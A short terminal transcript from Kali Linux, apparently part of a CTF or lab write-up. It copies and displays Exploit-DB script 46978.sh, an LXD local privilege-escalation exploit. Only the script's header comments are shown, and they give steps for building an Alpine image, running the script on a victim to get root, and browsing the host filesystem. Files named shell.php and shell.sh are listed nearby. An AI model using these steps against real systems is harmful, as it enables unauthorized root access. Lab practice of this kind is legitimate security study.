 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/keyring]
└─$ cp /usr/share/exploitdb/exploits/linux/local/46978.sh .
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/keyring]
└─$ ls
1.txt  46978.sh  compress  shell.php  shell.sh  tmp
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/keyring]
└─$ cat 46978.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/l
xd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources fr
om the host machine